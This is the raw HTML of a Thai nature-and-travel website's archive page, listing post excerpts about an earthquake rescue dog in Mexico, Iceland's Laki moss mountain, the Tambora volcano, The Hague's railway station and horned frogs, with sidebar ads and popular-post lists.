<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab/" rel="bookmark">สุนัขกู้ภัยที่ช่วยค้นหาผู้รอดชีวิตจากแผ่นดินไหว</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T14:22:00+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2017-10-05T10:53:31+07:00">ตุลาคม 5, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Frida เป็นสุนัขกู้ภัยสายพันธุ์ลาบราดอร์ริทรีฟเวอร์ที่ปฏิบัติงานพร้อมกับเจ้าหน้าที่ในประเทศเม็กซิโก โดยเหตุการณ์แผ่นดินไห &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab/" class="th-readmore"><span class="screen-reader-text">สุนัขกู้ภัยที่ช่วยค้นหาผู้รอดชีวิตจากแผ่นดินไหว</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11502" class="hitmag-post post-11502 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-laki tag-20 tag-30 tag-9 tag-1858 tag-46 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c%e0%b9%81%e0%b8%a5/" title="ภูเขามอสในประเทศไอซ์แลนด์">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21617787_10155620596552226_4762113904372842664_n-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11506" data-permalink="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c%e0%b9%81%e0%b8%a5/21617787_10155620596552226_4762113904372842664_n-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21617787_10155620596552226_4762113904372842664_n-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21617787_10155620596552226_4762113904372842664_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21617787_10155620596552226_4762113904372842664_n-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21617787_10155620596552226_4762113904372842664_n-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c%e0%b9%81%e0%b8%a5/" rel="bookmark">ภูเขามอสในประเทศไอซ์แลนด์</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c%e0%b9%81%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T13:25:26+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2017-10-05T10:52:29+07:00">ตุลาคม 5, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Laki เป็นภูเขาที่เกิดจากการปะทุของภูเขาไฟ ตั้งอยู่ทางตอนใต้ของ ประเทศไอซ์แลนด์ ในช่วงปี 1783-1784 ภูเขาไฟบริเวณนี้เกิดกา &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c%e0%b9%81%e0%b8%a5/" class="th-readmore"><span class="screen-reader-text">ภูเขามอสในประเทศไอซ์แลนด์</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11486" class="hitmag-post post-11486 post type-post status-publish format-standard has-post-thumbnail hentry category-272 tag-goodtv tag-20 tag-30 tag-1853 tag-9 tag-1856 tag-1854 tag-5 tag-1855">
<a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%84%e0%b8%9f%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%a4/" title="ภูเขาไฟที่ทำให้โลกไร้ฤดูร้อน">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21686226_10155623263962226_4974122613290243832_n.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11488" data-permalink="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%84%e0%b8%9f%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%a4/21686226_10155623263962226_4974122613290243832_n/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21686226_10155623263962226_4974122613290243832_n.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21686226_10155623263962226_4974122613290243832_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21686226_10155623263962226_4974122613290243832_n.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21686226_10155623263962226_4974122613290243832_n.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%84%e0%b8%9f%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%a4/" rel="bookmark">ภูเขาไฟที่ทำให้โลกไร้ฤดูร้อน</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%84%e0%b8%9f%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%a4/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T13:09:42+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2017-11-08T09:15:08+07:00">พฤศจิกายน 8, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ภูเขาไฟตัมโบรา ตั้งอยู่บนเกาะซัมบาวา ประเทศอินโดนีเซีย มีความสูงจากระดับน้ำทะเล 2,850 เมตร ภูเขาไฟลูกมีได้เคยระเบิดขึ้นใ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%84%e0%b8%9f%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%a4/" class="th-readmore"><span class="screen-reader-text">ภูเขาไฟที่ทำให้โลกไร้ฤดูร้อน</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11480" class="hitmag-post post-11480 post type-post status-publish format-standard has-post-thumbnail hentry category-272 tag-goodtv tag-1852 tag-20 tag-30 tag-9 tag-1851 tag-5 tag-199">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b8%ad/" title="สถาปัตยกรรมที่สวยงามของสถานีรถไฟในกรุงเฮก เนเธอร์แลนด์">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765302_10155623300932226_9203129954250817771_n-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11484" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b8%ad/21765302_10155623300932226_9203129954250817771_n-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765302_10155623300932226_9203129954250817771_n-1.jpg?fit=960%2C480" data-orig-size="960,480" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21765302_10155623300932226_9203129954250817771_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765302_10155623300932226_9203129954250817771_n-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765302_10155623300932226_9203129954250817771_n-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b8%ad/" rel="bookmark">สถาปัตยกรรมที่สวยงามของสถานีรถไฟในกรุงเฮก เนเธอร์แลนด์</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b8%ad/" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-25T12:56:53+07:00">กันยายน 25, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>การตกแต่งดูทันสมัย ด้วยหลังคากระจก ความเป็นระเบียบ สะอาดสะอ้าน และระบบเข้าออกชานชลาสถานีอัตโนมัติ การเข้าออกก็ใช้บัตรโดย &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%b1%e0%b8%95%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%a1%e0%b8%82%e0%b8%ad/" class="th-readmore"><span class="screen-reader-text">สถาปัตยกรรมที่สวยงามของสถานีรถไฟในกรุงเฮก เนเธอร์แลนด์</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11475" class="hitmag-post post-11475 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-goodtv tag-1849 tag-20 tag-30 tag-9 tag-1850 tag-808 tag-5 tag-1069 tag-1848">
<a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95/" title="กบที่นิยมเลี้ยงเป็นสัตว์เลี้ยง">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21949898_10155623401797226_6325644762209526295_o-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11478" data-permalink="http://www.nextsteptv.com/%e0%b8%81%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95/21949898_10155623401797226_6325644762209526295_o-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21949898_10155623401797226_6325644762209526295_o-1.jpg?fit=1500%2C750" data-orig-size="1500,750" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21949898_10155623401797226_6325644762209526295_o" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21949898_10155623401797226_6325644762209526295_o-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21949898_10155623401797226_6325644762209526295_o-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95/" rel="bookmark">กบที่นิยมเลี้ยงเป็นสัตว์เลี้ยง</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95/" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-25T12:49:59+07:00">กันยายน 25, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ฮอร์นฟรอก หรือ กบตาหนาม เป็นสายพันธุ์กบที่พบได้ในพื้นที่ป่าฝนประเทศอาร์เจนตินา มักพบเห็นพวกมันถูกเลี้ยงดูอยู่ในพิพิธภัณฑ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95/" class="th-readmore"><span class="screen-reader-text">กบที่นิยมเลี้ยงเป็นสัตว์เลี้ยง</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
<nav class="navigation pagination" aria-label="เรื่อง">
<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%88%E0%B8%B2%E0%B8%99%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%88%E0%B8%B2%E0%B8%99%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/page/79/">79</a>
<a class="next page-numbers" href="http://www.nextsteptv.com/tag/%E0%B8%88%E0%B8%B2%E0%B8%99%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/page/2/">ถัดไป</a></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-11475-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (28)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (5)</a></li>
<li><a href="http://www.nextsteptv.com/titanoboa-cerrejonensis-%e0%b8%87%e0%b8%b9%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%81%e0%b8%8b%e0%b8%a3%e0%b9%8c%e0%b8%ad%e0%b8%b2%e0%b9%82%e0%b8%ae%e0%b8%99/" title="Titanoboa cerrejonensis งูยักษ์จากแซร์อาโฮน">Titanoboa cerrejonensis งูยักษ์จากแซร์อาโฮน (3)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (3)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (36)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (10)</a></li>
